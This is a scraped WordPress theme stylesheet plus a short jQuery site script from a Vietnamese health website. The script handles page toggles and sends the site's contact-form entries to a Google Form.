	font-size: 16px;
}
.post-link {
	border-bottom: 1px solid #efefef;
}
.banner-ad{
	display: block;
}
.banner-ad img{
	display: block;
	margin: 5px auto;
}
.post.with-description{

	padding-bottom: 10px;
}
.post.with-description .title{
	font-size: 14px;
	margin-bottom: 5px;
	margin-top: 10px;
	line-height: 1.4;
}
.post.with-description .thumb{
	float: left;
	width: 115px;
	height: 75px;
	margin-right: 10px;
}
.post.with-description.thumb-right .thumb{
	float: right;
	margin-left: 10px;
	margin-right: 0;
}
.post.with-description  .excerpt{
	line-height: 1.4;
}
.widget{
	position: relative;
	margin: 30px 0;
}
.widget .readall a{
	color: #9e9e9e;
	background:#efefef;
	border-radius: 4px;
	padding: 5px 20px;
	font-weight: bold;
	display: block;
}
.widget-title{
	padding: 10px 15px 10px 0;
	margin: 10px 0;
	font-size: 18px;
	font-weight: bold;
	text-transform: uppercase;
	color: #275681;
	position: relative;
	border-bottom: 1px dashed #ffc107;
}
.widget-title .read-more{
	position: absolute;
	right: 15px;
	top: 15px;
	color: #fff;
	font-size: 13px;
}
.widget-title .read-more a{
	color: #9E9E9E;
	text-transform: none;
	font-weight: normal;
}
.widget-title .read-more a i{
	margin-left: 5px;
	margin-top: 2px;
	font-size: 12px;
}
.widget-title .read-more a:focus{
	text-decoration: none;
}
.widget-medium .post.large .title{
	font-size: 16px;
	margin-top: 10px;
}
.widget-medium .post.medium {
	padding: 10px 0;
	border-bottom: 1px solid #ccc;
}
.widget-medium .post.medium:last-child{
	border-bottom: none;
}
.widget-medium .post.medium .thumb{
	float: left;
	margin-right: 10px;
}
.widget-medium .post.medium header{
	padding-top: 0;
}
.widget-medium .post.medium  .title{
	font-size: 14px;
	line-height: 1.4;
}
.widget-medium .post.medium:after{
	content: "";
	display: table;
	clear: both;
}
.widget-grid .post.large .title{
	font-size: 16px;
	margin-top: 10px;
}
.widget-grid .post.medium .thumb{
	width: 100%;
	float: none;
	height: 100px;
}
.widget-grid .post.medium .title{
	font-size: 16px;
	line-height: 1.4;
	margin-top: 10px;
}
.widget-grid .post.medium {
	margin-bottom: 15px;
}
.widget-grid .col-sm-6:nth-child(2n){
	padding-left: 5px;
}
.widget-grid .col-sm-6:nth-child(2n + 1){
	padding-right: 5px;
}
.widget .sub-menu{
	position: relative;
	width: 100%;
	padding: 5px 15px;
}
.widget .sub-menu {
	margin-top: -10px;
	display: none;
}
.widget .sub-menu.show{
	display: block;
}
.widget .sub-menu li{
	display: inline-block;
	margin: 5px ;
}
.widget .sub-menu li a{
	font-weight: bold;
	color: #333;
}
.widget-title .menu-icon{
	position: absolute;
	right: 5px;
	top: 8px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	font-size: 16px;
	cursor: pointer;
	border-radius: 30px;
	border: 1px solid #9E9E9E;
}
.widget-title .menu-icon.up{
	transform: rotate(180deg);
}
.widget-faq {
	border: 1px solid #ccc;
	padding: 0 15px;
}
.widget-faq ul{
	list-style: square;
	padding-left: 18px;
}
.widget-faq li {
	margin: 8px 0;
	padding: 10px 0;
	line-height: 1.4;
	border-bottom: 1px solid #efefef;
}
.widget-faq li a{
	font-weight: bold;
	color: #000;
}
.widget-form {
	margin-left: -10px;
	margin-right: -10px;
}
.widget-form p.label{
	font-weight: bold;
	font-size: 16px;

}
.widget-form p.label strong{
	color: #3877aa;
}

.widget-form .form-control{
	border-radius: 0;
	font-size: 14px;
}
.widget-form button{
	text-transform: uppercase;
	font-size: 14px;
	font-weight: bold;

}
.widget-form .btn{
	width: 100%;
	border:none;
	background: #ffc107;
}
.post-in-side .post-link {
	margin: 8px 0;
	padding: 10px 0;
	line-height: 1.4;
}
.post-in-side .post-link .title{
	margin: 0;
}
.post-in-side .medium{
	padding:  10px 0;
	border-bottom: 1px solid #efefef;
}
.post-in-side .medium:after{
	content: "";
	display: table;
	clear: both;
}
.post-in-side .medium .thumb{
	float: left;
	margin-right: 10px;
}
.post-in-side  .title{
	font-size: 14px;
	line-height: 1.4;

}
.post-in-side  .post.large .title{
	margin-top: 10px;
	font-size: 16px;
}
#page-footer{
	background:#252121;
	padding: 0 0 30px 0;
	color: #fff;
	margin-top: 15px;
}
#page-footer p{
	margin-bottom: 5px;
}
#page-footer .logo{
	margin-bottom: 15px;
}
/*Category*/
.page-title{
	font-size: 22px;
	font-weight: bold;
	font-family: "Roboto Slab",serif;
	border-bottom: 1px solid #f1f1f1;
	padding-bottom: 10px;
}
#category-container .list-post .post .thumb{
	width: 250px;
	height: 140px;
	float: left;
	margin-right: 10px;
}
#category-container .list-post .title{
	margin-bottom: 0px;
	font-size: 18px;
}
#category-container .list-post .post{
	padding: 15px 0;
	border-bottom: 1px solid #efefef;
}
#category-container .list-post .post:after{
	content: "";
	display: table;
	clear: both;
}
#featured-post-cat{
	border-bottom: 1px solid #efefef;
}
#featured-post-cat  .post.large,#featured-post-cat  .post.medium{
	border-bottom: 0;
}
#featured-post-cat  .col-md-6:first-child{
	border-right: 1px solid #efefef;
}
#featured-post-cat .post.large .thumb{
	float: none;
	margin: 0 0 10px 0;
	width: 100%;
	height: 225px;
}
#featured-post-cat .col-md-12 .post.large .thumb{
	width: 250px;
	height: 140px;
	float: left;
	margin-right: 10px;
}
#featured-post-cat  .post.medium .thumb{
	width: 195px;
	height: 110px;
}
#featured-post-cat  .post.medium  .title{
	line-height: 1.4;
	font-size: 14px;
}
.page-link{
	color: #333;
}
.pagination .page-numbers{
	padding: 5px ;
	font-weight: bold;
}
.entry img.alignright {float:right; margin:0 0 1em 1em}
.entry img.alignleft {float:left; margin:0 1em 1em 0}
.entry img.aligncenter ,.entry .aligncenter{display: block; margin-left: auto; margin-right: auto}
.entry a img.alignright {float:right; margin:0 0 1em 1em}
.entry a img.alignleft {float:left; margin:0 1em 1em 0}
.entry a img.aligncenter {display: block; margin-left: auto; margin-right: auto}
.entry h1{font-size: 24px;}
.entry h2{font-size: 22px; font-weight: bold;}
.entry h3{font-size: 20px;font-weight: bold; color: #c10000}
.entry h4{font-size: 16px;font-weight: bold;}
.entry h5{font-size: 15px;font-weight: bold;}
.entry h6{font-size: 14px;font-weight: bold;}
.entry p{
	margin-bottom: 5px;
}
.entry{
	line-height: 1.8;
	font-size: 15px;
}
.entry a{color: #007bff}
.entry ul,.entry ol{
	list-style: square;
}
.entry blockquote {
	max-width: 100%;
	margin: 10px 0;
	padding: 20px;
	background: #f7f7f7;
	border-radius: 5px;
}
.entry blockquote ul,.entry blockquote ol{
	list-style: disc;
}
.entry blockquote ul li a,.entry blockquote ol li a{
	color: #00acc1;
}
.entry blockquote ul li a:hover,
.entry blockquote ol li a:hover{
	color: #333;
}
.entry table{
	max-width: 100%;
	overflow-x: scroll;
}
#related-post{
	margin:15px 0;
	border-top: 1px solid #ccc;
}
#related-post .thumb{

}
#related-post .post-item .thumb{
	width: 125px;
	height: 75px;
	float: left;
	overflow: hidden;
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	align-items: flex-start;
	margin-right: 10px;
}
#related-post .post-item .thumb img{
	-o-object-fit: cover;
	object-fit: cover;
	object-position: 50% 50%;
	-o-object-position: 50% 50%;
	width: 100%;
	height: 100%;
}
#related-post h3{
	text-transform: uppercase;
	font-weight: bold;
	font-family: 'Roboto Slab', serif;
	font-size: 18px;
	margin-top: 30px;
}
#related-post h5{
	text-transform: uppercase;
	font-weight: bold;
	font-family: 'Roboto Slab', serif;
	font-size: 18px;
	margin-top: 30px;
}
#related-post  .post-item{
	padding: 15px ;
}
#related-post .post-item .post-title{
	margin-top: 0;
	font-size: 14px;
	font-weight: bold;
	line-height: 1.4;
}
/* Style Comment */
#comments{
	padding-top: 15px;
}
#comments .comment-body{
	text-align: justify;
}
#comments .comment-section-title{
	font-size: 20px;
	font-weight: bold;
}
#comments .comment-section-title span{
	color: #44609d;
	font-weight: normal;
}
#commentform .form-control{
	border-radius: 0;
}
#commentform  input[type=submit]{
	margin: 15px;
	padding: 5px 10px;
	border: none;
	background-color:#3877aa;
	color: #fff;
	text-align: center;
	text-transform: uppercase;
}
.response-none{
	margin-bottom: 0;
}
.comments-title{
	font-size: 20px;
	font-family: 'Roboto', sans-serif;
}
.comment-metadata > a > time{
	display: none;
}
.comment-respond,.entry-comments,.entry-pings{
	color:#444;
	overflow:hidden
}
.entry-comments h3{
	font-size:30px;
	margin-bottom:30px
}
.btn-show-comment{
	margin-top: 30px;
}
.comment-respond h3,.entry-pings h3{
	font-size:16px;
	margin-bottom:30px;
	font-weight: bold;
}
.comment-respond h3 small{
	font-weight: bold;
}
.comment-respond{
	border-left:none!important
}
.comment-header{
	color:#adaeb3;
	font-size:14px;
	margin-bottom:20px
}
.comment-header cite a{
	border:none;
	font-style:normal;
	font-size:16px;
	font-weight:700
}
.comment-meta a{
	border:none;
	color:#b5ae37
}
li.comment{
	background-color:#fff;
	border-right:none
}
.comment-list {
	word-wrap: break-word;
}
.comment-content{
	clear:both;
	overflow:hidden
}
.comment-list li{
	font-size:15px;
	padding:0px 10px 10px 20px
}
.comment-list>li{
	padding:10px 5px 10px 10px
}
.comment-list .children{
	position:relative;
	margin-top:10px;
	padding-left: 0;
}
.comment-list .children:before{
	content:"";
	display:block;
	position:absolute;
	top:-18px;
	left:15px;
	border-top:10px solid transparent;
	border-right:10px solid transparent;
	border-bottom:10px solid #f3f3f3;
	border-left:10px solid transparent
}
.comment-list li li{
	padding-top: 10px;
	background-color:#f3f3f3;
}
.comment-list li li li{
	background-color:#fff
}
.comment-list li li .children:before{
	border-bottom-color:#fff
}
.comment-respond label{
	display:block;
	margin-right:12px
}
.comment-notes,.entry-pings .reply,.logged-in-as,span.says{
	display:none
}
.comment-author{
	margin-bottom:0;
	position:relative
}
.comment-author img{
	margin-right: 10px;
	width:40px;
	border-radius: 100%;
}
.comment-form-author{
	margin-bottom: 15px;
}
.form-allowed-tags{
	background-color:#f5f5f5;
	font-size:16px;
	padding:24px
}
.comment-reply-link{
	cursor:pointer;
	color: #ababab;
	border:none;
	font-size:12px;
	font-weight:bold;
	padding:4px 0px;
	width:auto;
}
.comment-reply-link:hover{
	color: #333;
}
span.reply{
	margin-left: 10px;
	color: #ababab;
}
span.reply:hover{
	color: #333;
}

.comment-metadata time{
	margin-top:-15px;
	margin-left:45px;
	font-size:12px;
	float:left;
	color:#000;
	display:none
}
.comment-list{
	padding-left: 0px;
	margin-top: 15px;
}
@media(min-width: 320px){

	#primary-nav ul{
		display: block;
		width: 100%;
		margin: 0;
		padding-left: 0;
	}
	#primary-nav ul.navbar-nav > li >a{
		text-transform: uppercase;
	}
	#primary-nav ul ul.sub-menu{
		border-left: 1px solid #ccc;
		margin-left: 5px;
	}
	#primary-nav ul li{
		display: block;
		padding: 5px 10px;
		position: relative;
		padding-left: 15px;
	}
	#primary-nav ul.sub-menu li:before{
		content: "";
		width: 10px;
		border-top: 1px solid #ccc;
		position: absolute;
		left: 0;
		top: 50%;

	}
	#primary-nav ul li > a{
		font-weight: bold;
		color: #000;
		border-radius: 3px;
	}
	#primary-nav ul li.active a{
		background: #275681;
		color: #fff;
	}
	#primary-nav ul li.dropdown{
		width: 100%;
	}
	#primary-nav ul li.dropdown .dropdown-menu{
		display: block;
		border: none;
		padding: 0;
		box-shadow: none;
		border-radius: 0;
		position: relative;
	}
	#primary-nav ul li.dropdown .dropdown-menu .dropdown-item{
		display: inline-block;
		padding: 5px 10px;
		text-align: center;
		margin: 5px 10px 5px 0px;
		width: auto;
		font-size: 14px;
		font-weight: bold;
		background: #efefef;
		border-radius: 3px;
	}

}
@media(min-width: 568px){
	#featured-post .post.large .thumb{
		height: 298px;
	}
	.widget-grid .post.medium .thumb{
		height: 150px;
	}
}
@media(min-width: 640px){
	#featured-post .post.large .thumb{
		height: 280px;
	}
	.widget-grid .post.medium .thumb{
		height: 140px;
	}
}
@media(min-width: 640px) and (max-width: 767px){
	.container{
		width: calc(100% - 30px);
		padding-left: 15px;
		padding-right: 15px;
		margin: 0 auto;
		max-width: 767px;
	}
}
/* Portrait */
@media only screen
and (min-device-width: 768px)
and (max-device-width: 1024px)
and (orientation: portrait)
and (-webkit-min-device-pixel-ratio: 1) {
	#featured-post .col-md-9{
		width: 100%;
		max-width: 100%;
		flex: 0 0 100%;
	}
	#featured-post .col-md-3{
		display: none;
	}
	#post-by-cat .col-md-9,#post-by-cat .col-md-3{
		width: 100%;
		max-width: 100%;
		flex: 0 0 100%;
	}

}
@media(min-width: 768px) and(max-width: 992px){
	.container{
		width: calc(100% - 30px);
		padding-left: 15px;
		padding-right: 15px;
		margin: 0 auto;
		max-width: 992px;
	}
}
@media(min-width: 992px) {
	#featured-post .post.large .thumb{
		height: 300px;
	}
	#featured-post .col-md-4 .post.large .thumb{
		height: 145px;
	}
	#featured-post .post.large .title{
		font-size: 16px;
	}
	#featured-post .post.medium .thumb{
		width: 100%;
		float: none;
		margin-right: 0;
		height: 90px;
		margin-bottom: 10px;
	}
	.widget-medium .post.medium:first-child{
		padding-top: 0;
	}
	.widget .readall{
		display: none;
	}
	.widget-medium .post.large .title{
		font-size: 16px;
	}
	.widget-grid .post.medium .thumb{
		height: 110px;
	}
	.widget-faq{
		padding-bottom: 10px;
	}
	.widget-form{
		background: #f3f3f3;
		padding: 10px;
		margin-bottom: 10px;
	}
	.banner-ad img{
		margin-top: 0;
	}
	
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
	color: #c33329;
	font-style: italic;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}
#dock-bar{
	position: fixed;
	width: 100%;
	bottom: 0;
	left: 0;
	min-height: 40px;
	background: #e4e4e4;
	color: #333;
	text-align: center;
}
#dock-bar a{
	color: #333;
	padding: 5px 5px;
	display: block;
}
#dock-bar a i{
	font-weight: normal;
}
#dock-bar a span{
	display:block;
	font-weight: bold;
}
#dock-bar .homepage{

}
#dock-bar .social-share{
	background:#00acc1;
	color: #fff;
}
#dock-bar .social-share a{
	color: #fff;
}
#dock-bar .comment-scroll{

}
/*Social*/
.o-share-container,
.o-container {
	padding-top: 2rem;
}
.o-share-link {
	font-size: 14px;
	background: #cb7ae6;
	max-width: 11rem;
	padding: .5rem .8rem;
	color: #fff;
	transition: .25s;
	border-radius: 3px;
	margin-right: 10px;
	margin-bottom: 15px;
}
.o-share-link:hover,.o-share-link:focus{
	color: #fff;
}
.o-share-link:before {
	font-size: 1rem;
	padding-right: .8rem;
	padding-top: 5px;

}
.o-share-link.pbi-facebook {
	background: #44619D;
}
.o-share-link.pbi-facebook:hover {
	background: #354b79;
}
.o-share-link.pbi-twitter {
	background: #1da1f2;
}
.o-share-link.pbi-twitter:hover {
	background: #0c85d0;
}
.o-share-link.pbi-google-plus {
	background: #f44336;
	color: #fff;
}
.o-share-link.pbi-google-plus:before {
	color: #db4437;
}
.o-share-link.pbi-google-plus:hover {
	background:#f44336;
}
.o-container {
	width: 429px;
}
.o-share-container i {
	font-size: 1.8rem;
	color: rgba(0, 0, 0, 0.7);
	margin-right: 1rem;
	display: flex;
	align-items: center;
}
.o-share-container i:before {
	color: rgba(0, 0, 0, 0.6);
}
.o-share-container i span {
	font-size: 1.6rem;
	margin-left: .5rem;
}
.o-share-container h4{
	text-transform: uppercase;
	margin-bottom: 20px;
	font-weight: bold;
	font-size: 16px;
}
@media(max-width: 767px){
	body.single {
		padding-bottom: 50px;
	}
	.entry{
		font-size: 16px;
	}
	#mobile-nav .search-form{
		width: 100%;
		margin-top: 10px;
		display: none !important;
	}
	#mobile-nav .search-form.display{
		display: block !important;
	}
	#mobile-nav .search-form .form-control{
		width: calc(100% - 45px);
		float: left;
	}
	#mobile-nav .search-form button{

	}
	#mobile-nav .top-search{
		padding: 0;
	}
	#mobile-nav .navbar-toggler{
		margin-right: 0;
	}
	.post.large {
		border-bottom: 1px solid #ccc;
	}
	.widget-form{
		margin-bottom: 10px;
	}
	.post .title{
		font-size: 15px !important;
	}
	.post-link .title a{
		font-size: 15px;
	}
	.widget-faq li a{
		font-size: 15px;
	}
}
@media(max-width: 568px){
	.o-share-link{
		display: inline-block;
		margin-bottom: 20px;
	}
	.widget-post-right .row .col-md-6:first-child .thumb {
		width: 100%;
		float: none;
		margin: 0 0 10px 0;
		height: 180px;
	}
	.widget-post-desc .row .col-md-6:first-child .thumb {
		width: 100%;
		float: none;
		margin: 0 0 10px 0;
		height: 180px;
	}
	.pagination .page-numbers{
		padding: 5px 10px;
		background: #d8d8d8;
		margin: 5px;
	}
	.pagination{
		float: left !important;
	}
}
@media (max-width: 480px){
	#category-container .list-post .post .thumb{
		height: 75px;
		width: 115px;
	}
	#category-container .list-post .title{
		font-size: 16px;
		line-height: 1.4;
	}
	#featured-post-cat .col-md-12 .post.large .thumb{
		height: 75px;
		width: 115px;
	}
	#featured-post-cat .post.large .thumb{
		width: 100%;
		height: 175px;
	}
	.page-title{
		font-size: 24px;
	}
}
@media(max-width: 320px){
	.navbar-dark .navbar-toggler{
		margin-left: 10px;
		margin-right: 0;
	}
}
@media(max-width: 992px) and (min-width: 768px){
	.search-form .form-control{
		float: left;
		width: calc(100% - 45px);
	}
	#main-nav .justify-content-md-center.col-md-3{
		padding: 0;
	}
	.container{
		width: calc(100% - 30px);
		max-width: 992px;
	}

}
@media(min-width: 992px){
	.search-form .form-control{
		float: left;
		width: 135px;
	}
}
@media (width: 768px) {
	.search-form {
		display: none
	}
	#main-nav .navbar-nav{
		flex-direction: row;
	}
	#main-nav .navbar-nav .nav-link{
		padding: 5px 10px;
	}
	#category-container > .col-md-9,	#category-container > .col-md-3{
		width: 100%;
		flex: auto;
		max-width: 100%;
	}
}
.social-share ul.list-social{
	position: absolute;
	bottom: 100%;
	left: 50%;
	margin-left: -45px;
	background: #e4e4e4;
	padding: 10px;
	border-radius: 4px;
	display: none;
}
.social-share ul.list-social.show{
	display: block;
}
.social-share ul.list-social:after{
	content: "";
	border-top: 10px solid #e4e4e4;
	border-right: 10px solid transparent;
	border-bottom: 10px solid transparent;
	border-left: 10px solid transparent;
	position: absolute;
	top: 100%;
	display: block;
	left: 50%;
	margin-left: -10px;
}
#dock-bar .social-share a{
	margin-right: 0;
}
#btn-top{
	position: fixed;
	right: 15px;
	bottom: 80px;
	width: 40px;
	height: 40px;
	background: #ffc107;
	color: #fff;
	font-size: 20px;
	line-height: 40px;
	font-weight: bold;
	text-align: center;
	border-radius: 40px;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 14px;
	line-height: 1.4;
	margin: 0;
	padding: 0 4px 5px;
	color: #b12cff;
	font-style: italic;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #eee;
	clip: auto !important;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}
.widget-title a:hover{
	color: #ffc107;
}
body.single .breadcrumb_last{
	display: none;
}
.widget .post .title{
	font-size: 16px;
}
#commentform input[type=submit]{
	cursor: pointer;
}
/*====Custom style suggest post===*/
#sticky-after-title {
	border-left: 6px solid #00acc1;
}
#sticky-after-title ul,
#sticky-after-title li{
	list-style: none;
}
#sticky-after-title li{
	position: relative;
	padding-left: 15px;
}
#sticky-after-title li:before{
	content: '';
	width: 5px;
	height: 5px;
	background:  #333;
	position: absolute;
	top: 15px ;
	left: 0;
}
/*Update site footer*/

.site-footer {
	padding:0 0 30px 0;
	background: #0c0f21;
	color: #fff;
	border-top: 2px solid #dd9d2b;
}

.site-footer a {
	color: #dd9d2b;
}

.site-footer p {
	margin-bottom: 5px;
}

.btn-to-top {
	position: fixed;
	bottom: 50px;
	right: 30px;
	background: #dd9d2b;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	color: #fff;
}

.btn-to-top:hover {
	background: #0c0f21;
	color: #fff;
}

.site-footer {
	border-top: 3px solid #dd9d2b;
	background: #0c0f21;
	color: #fff;
}

.site-footer p {
	margin-bottom: 5px;
}

.site-footer .widget-footer {
	padding: 30px 0;
	background: #333;
}

.site-footer .widget-title {
	background: none;
	color: #dd9d2b;
	padding: 0;
	font-size: 15px;
	padding-bottom: 10px;
	text-transform: uppercase;
	border-bottom: 1px dashed #ccc;
	font-weight: bold;
	margin-bottom: 20px !important;
}

.site-footer .widget ul {
	list-style: square;
	padding-left: 20px;
}

.site-footer .widget ul a {
	padding-left: 0;
	color: #dd9d2b;
}

.site-footer .widget ul a:hover {
	color: #fff;
}

.site-footer .widget .social-nav {
	margin-left: -6px;
	display: flex;
	list-style: none;
	flex-wrap: wrap;
	justify-content: start;
	padding-left: 0;
}

.site-footer .widget .social-nav li {
	margin: 6px;
}

.site-footer .widget .social-nav li a {
	width: 30px;
	height: 30px;
	background: #dd9d2b;
	display: block;
	line-height: 30px;
	text-align: center;
	color: #fff;
}

.site-footer .widget-doctor p strong {
	color: #dd9d2b;
}

.site-footer .img-doctor {
	width: 100px;
	height: 100px;
	display: block;
	float: left;
	margin-right: 15px;
	border-radius: 5px;
}

.site-footer .copyright {
	background: #0f1d21;
	padding: 30px 0;
}

.site-footer .copyright p:last-child {
	margin-bottom: 0;
}

@media (max-width: 767px) {
	.site-footer .widget {

		margin-bottom: 15px;
	}
	.site-footer .col-md-3:first-child .widget {
		border-top: none;
	}
}
.entry-content ul{
	padding-left: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://benhviemdaday.net/wp-content/themes/benhdaday/assets/js/site.js?ver=20151215
body_size: 1071
content:
jQuery(document).ready(function($) {
    $('.btn-show-comment').on('click', function(event) {
        $(this).toggleClass('btn-secondary');
        $(this).text(function(i, text){
            return text === "Hiển thị bình luận" ? "Ẩn bình luận" : "Hiển thị bình luận";
        })
    });
    $('#dock-bar .show-list-social').on('click', function(event) {
       $('.social-share ul.list-social').toggleClass('show');
       return false;
   });
    $('.widget .menu-icon').on('click',  function(event) {
        $(this).toggleClass('up');
        $(this).parent().siblings('.sub-menu').toggleClass('show');
    });
    $('.entry table').addClass('table');
    $('a.display-search').on('click', function(event) {
        $('#mobile-nav .search-form').toggleClass('display');
    });
    function postContactToGoogle(container, message) {
        var fullname = jQuery(container).find('input[name="fullname"]').val();
        var numberphone = jQuery(container).find('input[name="numberphone"]').val();
        var email = jQuery(container).find('input[name="email"]').val();
        var content = jQuery(container).find('textarea[name="content"]').val();
        var data_url = window.location.href;
        if ((fullname !== "")) {
            jQuery.ajax({
                url: "https://docs.google.com/forms/d/e/1FAIpQLScRyRGqNW-YuqTJJfjWEPfhIvQ1mEfKWgsJOPyyMpHBq571KA/formResponse",
                data: {
                    "entry.1773379144": fullname,
                    "entry.367078545": numberphone,
                    "entry.1336705205": email,
                    "entry.437641104": content,
                    "entry.1398394797": data_url
                },
                type: "POST",
                dataType: "xml",
                statusCode: {
                    0: function() {
                        jQuery(container).next('.result-form').append('<p class="text-center success"><strong>' + message + '</strong></p>')
                        jQuery(container).closest('form').find("input[type=text]").val("");
                        jQuery(container).closest('form').find("textarea").val("");
                        jQuery(container).find('button').attr('disabled', 'disabled')
                        setTimeout(function() {
                            jQuery(container).next('.result-form').empty()
                        }, 5000);
                    },
                    200: function() {
                        jQuery(container).next('.result-form').append('<p class="text-center success">' + message + '</p>')
                        jQuery(container).closest('form').find("input[type=text]").val("");
                        jQuery(container).closest('form').find("textarea").val("");
                        jQuery(container).find('button').attr('disabled', 'disabled')
                        setTimeout(function() {
                            jQuery(container).next('.result-form').empty()
                        }, 5000);
                    }
                }
            });
        } else {
            alert('Kiểm tra lại các thông vừa nhập')
        }
    }
    $('.get-contact ').on('submit', function(event) {
        var container = $(this);
        postContactToGoogle(container, 'Gửi thành công')
        return false;
    });
});